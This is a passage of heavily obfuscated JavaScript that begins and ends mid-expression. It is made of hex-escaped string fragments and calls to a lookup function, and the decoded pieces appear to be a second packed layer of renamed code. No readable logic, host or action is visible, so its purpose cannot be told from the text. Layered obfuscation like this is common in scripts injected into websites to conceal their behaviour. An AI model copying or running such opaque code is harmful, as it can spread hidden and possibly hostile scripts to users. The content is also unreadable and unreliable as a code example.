\x64')+_0x53447c('\x30\x78\x65\x63\x64')+_0x53447c('\x30\x78\x37\x34\x34')+_0x53447c('\x30\x78\x36\x62\x63')+_0x53447c('\x30\x78\x35\x62\x33')+_0x53447c('\x30\x78\x31\x32\x61\x38')+_0x53447c('\x30\x78\x33\x66\x36')+_0x53447c('\x30\x78\x34\x63\x64')+_0x53447c('\x30\x78\x31\x32\x35\x66')+_0x53447c('\x30\x78\x36\x66\x66')+'\x3f\x62\x52\x5b\x54\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x33\x33')+_0x53447c('\x30\x78\x65\x38\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x33\x31\x30')+_0x53447c('\x30\x78\x38\x64\x34')+_0x53447c('\x30\x78\x31\x31\x36\x63')+'\x5c\x4f\x5c\x5c\x35\x5c\x5c\x31\x64\x5c'+_0x53447c('\x30\x78\x36\x62\x37')+_0x53447c('\x30\x78\x66\x33\x31')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x39\x66\x63')+_0x53447c('\x30\x78\x65\x36\x31')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x39\x30\x39')+_0x53447c('\x30\x78\x62\x39\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36'+_0x53447c('\x30\x78\x31\x30\x34\x38')+'\x5c\x31\x6b\x5c\x27\x29\x29\x7b\x33\x7a'+_0x53447c('\x30\x78\x31\x36\x31\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69'+_0x53447c('\x30\x78\x63\x33\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x33\x31\x66')+_0x53447c('\x30\x78\x32\x65\x34')+_0x53447c('\x30\x78\x32\x39\x39')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x34\x65\x30')+_0x53447c('\x30\x78\x38\x37\x65')+_0x53447c('\x30\x78\x62\x33\x64')+_0x53447c('\x30\x78\x39\x36\x31')+_0x53447c('\x30\x78\x37\x34\x34')+_0x53447c('\x30\x78\x38\x31\x66')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x5c\x27\x5c'+'\x5c\x63\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x35\x64\x61')+_0x53447c('\x30\x78\x33\x62\x65')+_0x53447c('\x30\x78\x31\x32\x30\x32')+_0x53447c('\x30\x78\x33\x39\x66')+_0x53447c('\x30\x78\x65\x30\x65')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x31\x31\x34')+_0x53447c('\x30\x78\x35\x35\x38')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x53447c('\x30\x78\x65\x38\x35')+_0x53447c('\x30\x78\x32\x32\x34')+_0x53447c('\x30\x78\x32\x39\x65')+_0x53447c('\x30\x78\x66\x39\x36')+_0x53447c('\x30\x78\x31\x33\x39\x36')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x36\x37\x37')+_0x53447c('\x30\x78\x37\x36\x34')+_0x53447c('\x30\x78\x64\x66\x34'))+(_0x53447c('\x30\x78\x65\x32\x36')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x34\x62')+'\x29\x7b\x33\x7a\x20\x39\x72\x3d\x62\x4b'+_0x53447c('\x30\x78\x37\x33\x31')+_0x53447c('\x30\x78\x34\x30\x63')+_0x53447c('\x30\x78\x33\x33\x31')+_0x53447c('\x30\x78\x36\x61\x66')+_0x53447c('\x30\x78\x31\x31\x31\x30')+_0x53447c('\x30\x78\x39\x61\x33')+'\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x31\x61')+'\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2b'+_0x53447c('\x30\x78\x37\x31\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x34\x34\x64')+_0x53447c('\x30\x78\x37\x61\x30')+_0x53447c('\x30\x78\x31\x30\x63\x38')+_0x53447c('\x30\x78\x61\x36\x33')+_0x53447c('\x30\x78\x31\x31\x36\x64')+_0x53447c('\x30\x78\x62\x65\x37')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x49\x5c'+_0x53447c('\x30\x78\x38\x33\x62')+_0x53447c('\x30\x78\x36\x39\x66')+_0x53447c('\x30\x78\x61\x64\x35')+'\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x30\x35')+_0x53447c('\x30\x78\x31\x35\x37\x35')+_0x53447c('\x30\x78\x65\x66\x33')+_0x53447c('\x30\x78\x31\x33\x36\x37')+_0x53447c('\x30\x78\x37\x35\x38')+_0x53447c('\x30\x78\x32\x30\x35')+'\x29\x3b\x32\x52\x5b\x5c\x27\x5c\x5c\x66'+_0x53447c('\x30\x78\x38\x35\x62')+'\x5c\x37\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x35\x65\x37')+_0x53447c('\x30\x78\x31\x34\x39\x66')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x35\x64\x62')+'\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x34\x36\x61')+'\x5c\x78\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x61\x62\x65')+_0x53447c('\x30\x78\x31\x31\x33\x64')+_0x53447c('\x30\x78\x65\x31\x61')+_0x53447c('\x30\x78\x64\x62\x62')+'\x75\x5c\x27\x2b\x5c\x27\x5c\x5c\x49\x5c'+_0x53447c('\x30\x78\x31\x35\x36\x61')+_0x53447c('\x30\x78\x32\x61\x61')+_0x53447c('\x30\x78\x31\x35\x39\x34')+'\x33\x77\x5b\x54\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x61\x35\x37')+_0x53447c('\x30\x78\x33\x61\x32')+_0x53447c('\x30\x78\x36\x31\x66')+'\x5c\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c'+'\x35\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65'+_0x53447c('\x30\x78\x31\x31\x39\x36')+_0x53447c('\x30\x78\x34\x36\x36')+'\x39\x70\x3d\x33\x4c\x5b\x54\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x31\x37')+_0x53447c('\x30\x78\x38\x63\x31')+_0x53447c('\x30\x78\x61\x38\x33')+_0x53447c('\x30\x78\x31\x32\x66\x64')+_0x53447c('\x30\x78\x31\x30\x63\x36')+_0x53447c('\x30\x78\x65\x39\x64')+_0x53447c('\x30\x78\x63\x61\x34')+_0x53447c('\x30\x78\x61\x33\x30')+_0x53447c('\x30\x78\x62\x32\x38')+_0x53447c('\x30\x78\x31\x63\x34')+_0x53447c('\x30\x78\x38\x35\x34')+_0x53447c('\x30\x78\x32\x63\x35')+_0x53447c('\x30\x78\x63\x30\x39')+_0x53447c('\x30\x78\x34\x34\x61')+'\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x66\x66')+_0x53447c('\x30\x78\x38\x39\x38')+'\x5c\x63\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x61\x39')+_0x53447c('\x30\x78\x35\x39\x63')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x33\x66\x34')+_0x53447c('\x30\x78\x34\x31\x64')+_0x53447c('\x30\x78\x32\x61\x61')+_0x53447c('\x30\x78\x33\x34\x37')+_0x53447c('\x30\x78\x38\x62\x31')+_0x53447c('\x30\x78\x36\x34\x63')+_0x53447c('\x30\x78\x31\x32\x61\x37')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x63\x66')+_0x53447c('\x30\x78\x62\x30\x36')+'\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x36\x37\x31')+_0x53447c('\x30\x78\x62\x33\x64')+_0x53447c('\x30\x78\x38\x63\x33')+_0x53447c('\x30\x78\x31\x32\x37\x63')+_0x53447c('\x30\x78\x31\x35\x64\x36')+_0x53447c('\x30\x78\x64\x63\x65')+_0x53447c('\x30\x78\x39\x35\x30')+_0x53447c('\x30\x78\x35\x32\x63'))+('\x27\x5c\x5c\x42\x5c\x27\x5d\x28\x5c\x27'+_0x53447c('\x30\x78\x33\x66\x61')+_0x53447c('\x30\x78\x37\x34\x63')+'\x6a\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63'+_0x53447c('\x30\x78\x31\x33\x36\x37')+_0x53447c('\x30\x78\x66\x36\x38')+'\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x38\x35')+_0x53447c('\x30\x78\x31\x32\x66\x63')+_0x53447c('\x30\x78\x31\x36\x38\x30')+_0x53447c('\x30\x78\x31\x36\x61\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x35\x65\x64')+_0x53447c('\x30\x78\x38\x33\x35')+_0x53447c('\x30\x78\x36\x36\x37')+_0x53447c('\x30\x78\x66\x63\x61')+_0x53447c('\x30\x78\x34\x30\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x39\x63\x33')+_0x53447c('\x30\x78\x31\x32\x35\x33')+_0x53447c('\x30\x78\x36\x66\x38')+_0x53447c('\x30\x78\x62\x34\x66')+_0x53447c('\x30\x78\x61\x35\x33')+_0x53447c('\x30\x78\x65\x62\x30')+_0x53447c('\x30\x78\x33\x33\x39')+_0x53447c('\x30\x78\x31\x36\x61\x34')+_0x53447c('\x30\x78\x31\x30\x62\x35')+_0x53447c('\x30\x78\x36\x63\x35')+_0x53447c('\x30\x78\x35\x30\x34')+'\x24\x28\x59\x29\x2c\x39\x74\x3d\x34\x79'+_0x53447c('\x30\x78\x35\x35\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x31'+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x38\x35\x30')+'\x27\x29\x29\x2c\x39\x75\x3d\x34\x79\x5b'+_0x53447c('\x30\x78\x35\x39\x32')+_0x53447c('\x30\x78\x61\x33\x66')+'\x5c\x27\x29\x5d\x28\x31\x46\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x32\x64\x65')+_0x53447c('\x30\x78\x62\x61\x61')+_0x53447c('\x30\x78\x65\x63\x37')+_0x53447c('\x30\x78\x65\x66\x65')+_0x53447c('\x30\x78\x32\x37\x61')+_0x53447c('\x30\x78\x34\x39\x66')+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x38\x32\x36')+'\x27\x29\x5d\x28\x39\x74\x2c\x31\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x39\x36\x36')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x65\x66\x32')+_0x53447c('\x30\x78\x65\x62\x32')+_0x53447c('\x30\x78\x31\x33\x34\x37')+_0x53447c('\x30\x78\x31\x30\x62\x32')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x37\x38\x38')+'\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x38\x62\x36')+_0x53447c('\x30\x78\x37\x37\x35')+_0x53447c('\x30\x78\x36\x35\x33')+'\x35\x5c\x5c\x64\x5c\x27\x29\x2b\x39\x76'+_0x53447c('\x30\x78\x31\x31\x30\x32')+'\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a'+'\x5c\x5c\x72\x5c\x5c\x33\x5c\x5c\x31\x78'+_0x53447c('\x30\x78\x38\x66\x64')+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x31\x32\x63\x38')+'\x27\x29\x29\x29\x5b\x31\x46\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x34\x62\x63')+_0x53447c('\x30\x78\x33\x65\x31')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x37\x65\x33')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x44\x5c\x5c\x35\x5c\x27'+_0x53447c('\x30\x78\x36\x36\x65')+_0x53447c('\x30\x78\x36\x34\x63')+'\x44\x5c\x27\x29\x29\x5b\x46\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x5d\x28'+_0x53447c('\x30\x78\x31\x35\x64\x32')+_0x53447c('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x31\x36\x32\x65')+_0x53447c('\x30\x78\x66\x66\x61')+_0x53447c('\x30\x78\x39\x39\x61')+_0x53447c('\x30\x78\x61\x31\x32')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x65\x39\x34')+_0x53447c('\x30\x78\x31\x32\x31\x32')+_0x53447c('\x30\x78\x36\x30\x64')+_0x53447c('\x30\x78\x39\x66\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x37\x38\x34')+_0x53447c('\x30\x78\x64\x36\x38')+_0x53447c('\x30\x78\x61\x63\x65')+_0x53447c('\x30\x78\x64\x39\x65'))+(_0x53447c('\x30\x78\x31\x32\x65\x33')+_0x53447c('\x30\x78\x31\x36\x61\x35')+'\x69\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61'+_0x53447c('\x30\x78\x63\x35\x62')+_0x53447c('\x30\x78\x31\x35\x38\x36')+_0x53447c('\x30\x78\x32\x35\x34')+_0x53447c('\x30\x78\x66\x39\x64')+_0x53447c('\x30\x78\x33\x65\x39')+_0x53447c('\x30\x78\x37\x61\x66')+_0x53447c('\x30\x78\x65\x33\x38')+_0x53447c('\x30\x78\x66\x66\x35')+_0x53447c('\x30\x78\x36\x64\x38')+_0x53447c('\x30\x78\x31\x34\x39\x35')+_0x53447c('\x30\x78\x31\x32\x64\x39')+_0x53447c('\x30\x78\x31\x33\x62\x61')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x66\x39')+_0x53447c('\x30\x78\x31\x35\x37\x65')+_0x53447c('\x30\x78\x62\x62\x34')+_0x53447c('\x30\x78\x36\x35\x33')+'\x41\x5c\x5c\x36\x5c\x27\x29\x5d\x26\x26'+_0x53447c('\x30\x78\x33\x35\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x35\x61\x35')+_0x53447c('\x30\x78\x32\x61\x35')+_0x53447c('\x30\x78\x34\x39\x30')+_0x53447c('\x30\x78\x31\x31\x62\x37')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x64\x32\x33')+'\x29\x5b\x31\x51\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x63\x38\x32')+_0x53447c('\x30\x78\x31\x34\x63\x38')+_0x53447c('\x30\x78\x61\x66\x31')+_0x53447c('\x30\x78\x31\x36\x34\x65')+_0x53447c('\x30\x78\x66\x64\x39')+_0x53447c('\x30\x78\x63\x61\x62')+_0x53447c('\x30\x78\x31\x34\x35\x38')+_0x53447c('\x30\x78\x37\x37\x39')+_0x53447c('\x30\x78\x31\x33\x38\x38')+'\x44\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x42'+_0x53447c('\x30\x78\x31\x36\x64\x65')+_0x53447c('\x30\x78\x39\x31\x62')+'\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x34\x31')+'\x5c\x27\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c'+_0x53447c('\x30\x78\x38\x34\x63')+_0x53447c('\x30\x78\x36\x30\x30')+_0x53447c('\x30\x78\x37\x31\x30')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x33\x33\x30')+'\x34\x51\x2b\x31\x51\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x35\x66')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x39\x78\x2b'+_0x53447c('\x30\x78\x32\x37\x36')+'\x34\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x72'+_0x53447c('\x30\x78\x35\x33\x64')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x61\x66\x61')+'\x29\x2b\x31\x51\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x36\x35\x34')+'\x5c\x36\x5c\x27\x29\x2b\x31\x51\x28\x5c'+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x37\x37\x38')+_0x53447c('\x30\x78\x32\x37\x36')+_0x53447c('\x30\x78\x66\x31\x33')+_0x53447c('\x30\x78\x61\x30\x63')+_0x53447c('\x30\x78\x62\x33\x37')+'\x5c\x49\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c'+_0x53447c('\x30\x78\x37\x37\x34')+_0x53447c('\x30\x78\x34\x33\x38')+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x78\x5c\x5c\x38\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x34\x35\x36')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x38\x31\x31')+_0x53447c('\x30\x78\x31\x34\x32\x61')+'\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x33\x36\x36')+_0x53447c('\x30\x78\x61\x37\x39')+_0x53447c('\x30\x78\x65\x32\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x62\x64')+_0x53447c('\x30\x78\x63\x62\x38')+_0x53447c('\x30\x78\x64\x39\x65')+'\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a'+_0x53447c('\x30\x78\x62\x36\x31')+_0x53447c('\x30\x78\x62\x62\x64')+_0x53447c('\x30\x78\x38\x62\x33')+_0x53447c('\x30\x78\x61\x35\x66')+'\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x53447c('\x30\x78\x65\x61\x64')+_0x53447c('\x30\x78\x33\x66\x34')+_0x53447c('\x30\x78\x34\x61\x66')+'\x36\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x34'+_0x53447c('\x30\x78\x33\x63\x64')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x78\x5c'+'\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b\x31'+_0x53447c('\x30\x78\x31\x34\x32\x61')+_0x53447c('\x30\x78\x62\x64\x34')+_0x53447c('\x30\x78\x33\x62\x30'))+(_0x53447c('\x30\x78\x31\x35\x37\x37')+_0x53447c('\x30\x78\x66\x65\x30')+_0x53447c('\x30\x78\x61\x38\x37')+'\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x62\x65\x35')+_0x53447c('\x30\x78\x31\x32\x32\x38')+_0x53447c('\x30\x78\x61\x37\x63')+_0x53447c('\x30\x78\x63\x63\x38')+_0x53447c('\x30\x78\x35\x32\x39')+'\x5c\x5c\x65\x5c\x27\x2b\x46\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x30\x33\x66')+_0x53447c('\x30\x78\x36\x32\x36')+_0x53447c('\x30\x78\x37\x39\x61')+'\x5c\x68\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x63\x33\x36')+_0x53447c('\x30\x78\x31\x33\x33\x61')+'\x5c\x5c\x79\x5c\x27\x29\x29\x5b\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x66\x63\x64')+_0x53447c('\x30\x78\x64\x64\x62')+_0x53447c('\x30\x78\x38\x63\x66')+_0x53447c('\x30\x78\x31\x34\x61\x66')+_0x53447c('\x30\x78\x31\x33\x31\x65')+_0x53447c('\x30\x78\x31\x30\x63\x66')+_0x53447c('\x30\x78\x35\x65\x65')+_0x53447c('\x30\x78\x62\x37\x35')+'\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37'+_0x53447c('\x30\x78\x31\x63\x63')+_0x53447c('\x30\x78\x34\x61\x66')+_0x53447c('\x30\x78\x64\x66\x31')+_0x53447c('\x30\x78\x35\x62\x30')+_0x53447c('\x30\x78\x31\x30\x31\x36')+'\x34\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x31\x36\x36\x62')+_0x53447c('\x30\x78\x35\x39\x62')+_0x53447c('\x30\x78\x38\x63\x35')+_0x53447c('\x30\x78\x37\x30\x34')+_0x53447c('\x30\x78\x35\x39\x62')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x44\x5c\x5c'+_0x53447c('\x30\x78\x33\x35\x30')+_0x53447c('\x30\x78\x35\x64\x65')+_0x53447c('\x30\x78\x36\x38\x30')+_0x53447c('\x30\x78\x31\x33\x62\x62')+_0x53447c('\x30\x78\x32\x39\x64')+_0x53447c('\x30\x78\x31\x35\x61\x38')+_0x53447c('\x30\x78\x31\x31\x62\x36')+_0x53447c('\x30\x78\x35\x39\x35')+_0x53447c('\x30\x78\x31\x33\x39\x39')+'\x5c\x62\x5c\x27\x29\x29\x5b\x46\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+'\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x31\x39\x61')+_0x53447c('\x30\x78\x31\x34\x62\x62')+_0x53447c('\x30\x78\x32\x66\x32')+_0x53447c('\x30\x78\x39\x63\x30')+_0x53447c('\x30\x78\x63\x35\x63')+_0x53447c('\x30\x78\x32\x37\x38')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x27'+_0x53447c('\x30\x78\x63\x37\x33')+_0x53447c('\x30\x78\x35\x64\x32')+_0x53447c('\x30\x78\x31\x30\x63\x32')+_0x53447c('\x30\x78\x61\x33\x63')+_0x53447c('\x30\x78\x38\x32\x34')+_0x53447c('\x30\x78\x38\x66\x62')+_0x53447c('\x30\x78\x66\x34\x34')+_0x53447c('\x30\x78\x65\x32\x37')+'\x5c\x34\x5c\x5c\x69\x5c\x5c\x64\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x32\x61')+'\x4d\x2c\x32\x42\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x44\x5c'+_0x53447c('\x30\x78\x33\x31\x32')+_0x53447c('\x30\x78\x31\x36\x32\x35')+_0x53447c('\x30\x78\x32\x62\x61')+_0x53447c('\x30\x78\x34\x36\x63')+_0x53447c('\x30\x78\x35\x34\x34')+_0x53447c('\x30\x78\x36\x66\x31')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x33\x63\x36')+'\x29\x2c\x4b\x20\x39\x79\x28\x29\x7b\x45'+_0x53447c('\x30\x78\x38\x37\x39')+'\x34\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x39\x65\x63')+'\x5c\x27\x29\x5d\x28\x29\x2b\x34\x36\x5b'+_0x53447c('\x30\x78\x31\x30\x38\x31')+_0x53447c('\x30\x78\x32\x32\x33')+'\x5c\x27\x5d\x28\x29\x3e\x3d\x34\x47\x5b'+'\x34\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x35\x65')+_0x53447c('\x30\x78\x31\x33\x63\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x34\x61')+_0x53447c('\x30\x78\x33\x63\x33')+_0x53447c('\x30\x78\x35\x39\x30')+_0x53447c('\x30\x78\x32\x62\x61')+_0x53447c('\x30\x78\x34\x36\x63')+_0x53447c('\x30\x78\x35\x34\x34')+_0x53447c('\x30\x78\x31\x36\x37\x36'))+(_0x53447c('\x30\x78\x31\x32\x30\x65')+'\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x66\x31\x34')+'\x2c\x39\x49\x28\x34\x47\x2c\x34\x38\x28'+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27\x29'+_0x53447c('\x30\x78\x64\x64\x33')+_0x53447c('\x30\x78\x66\x32\x37')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x31\x35\x65\x30')+_0x53447c('\x30\x78\x63\x37\x31')+_0x53447c('\x30\x78\x31\x34\x62\x38')+_0x53447c('\x30\x78\x62\x65\x65')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x37\x35\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x31\x32\x31\x31')+'\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x33\x36\x32')+_0x53447c('\x30\x78\x63\x35\x64')+_0x53447c('\x30\x78\x66\x63\x36')+_0x53447c('\x30\x78\x61\x32\x66')+_0x53447c('\x30\x78\x33\x66\x30')+'\x37\x65\x2c\x33\x32\x2c\x37\x64\x29\x7b'+_0x53447c('\x30\x78\x33\x36\x37')+_0x53447c('\x30\x78\x61\x62\x39')+_0x53447c('\x30\x78\x66\x65\x36')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x63\x39\x35')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x38\x34\x62')+_0x53447c('\x30\x78\x36\x35\x31')+'\x3d\x34\x31\x5b\x31\x55\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x35\x37\x36')+_0x53447c('\x30\x78\x31\x35\x34\x38')+_0x53447c('\x30\x78\x31\x33\x31\x38')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x33\x64\x32')+'\x29\x29\x2c\x33\x32\x3d\x31\x69\x28\x34'+_0x53447c('\x30\x78\x66\x38\x35')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x61\x32\x38')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x62\x63\x39')+_0x53447c('\x30\x78\x65\x30\x33')+_0x53447c('\x30\x78\x31\x30\x38\x63')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x64\x39\x37')+_0x53447c('\x30\x78\x31\x33\x39\x66')+_0x53447c('\x30\x78\x32\x30\x64')+_0x53447c('\x30\x78\x32\x62\x33')+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x6f\x5c\x5c\x72\x5c\x27\x29\x3d\x3d'+_0x53447c('\x30\x78\x33\x32\x63')+_0x53447c('\x30\x78\x31\x36\x36\x64')+_0x53447c('\x30\x78\x33\x36\x66')+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x38\x62\x39')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x33\x63\x36')+_0x53447c('\x30\x78\x31\x34\x61\x39')+_0x53447c('\x30\x78\x31\x31\x30\x31')+'\x32\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x39\x65\x63')+'\x5c\x27\x29\x5d\x28\x29\x2b\x33\x52\x5b'+'\x32\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x61\x61\x36')+_0x53447c('\x30\x78\x31\x32\x38\x33')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x62\x5c\x5c\x38\x5c\x27'+_0x53447c('\x30\x78\x33\x30\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x31\x36\x34\x37')+_0x53447c('\x30\x78\x37\x30\x33')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x30\x39\x39')+_0x53447c('\x30\x78\x36\x65\x36')+_0x53447c('\x30\x78\x31\x35\x31\x38')+_0x53447c('\x30\x78\x61\x32\x65')+_0x53447c('\x30\x78\x39\x31\x62')+'\x72\x5c\x5c\x38\x5c